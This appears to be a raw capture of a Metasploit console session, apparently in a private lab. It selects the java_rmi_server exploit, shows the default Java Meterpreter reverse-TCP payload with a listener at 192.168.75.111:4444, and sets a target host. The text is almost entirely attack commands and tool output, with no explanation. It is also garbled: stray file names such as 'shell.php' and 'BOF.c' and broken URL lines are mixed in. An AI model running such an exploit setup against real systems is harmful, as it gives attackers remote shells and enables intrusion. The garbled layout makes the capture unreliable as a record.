 msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
shell.php
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
BOF.c
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.75.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.75.112
rhosts => 192.168.75.112